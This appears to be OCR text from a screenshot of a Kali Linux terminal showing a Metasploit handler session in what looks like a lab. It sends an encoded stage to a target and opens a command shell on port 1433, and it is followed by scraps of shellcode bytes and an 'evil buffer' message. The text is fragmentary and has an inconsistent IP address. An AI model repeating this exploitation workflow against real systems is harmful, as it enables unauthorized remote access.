 Kali2
To release your mouse press: Control-⌘
Applications Places Terminal Sat 14:23 1
Terminal
File Edit View Search Terminal Help
LPORT 1433 yes The listen port
RHOST 172.6.37.131 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set RHOST 172.16.37.131
RHOST => 172.16.37.131
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started bind handler
msf exploit(handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 172.16.37.131
[*] Starting the payload handler...
[*] Command shell session 1 opened (172.16.26.147:46014 -> 172.16.37.131:1433) a
t 2016-04-23 14:23:45 -0400
msf exploit(handler) > ses
x3b"
x53"
x93"
x57"
xf7"
xf1"
x61"
###############################################
Sending evil buffer...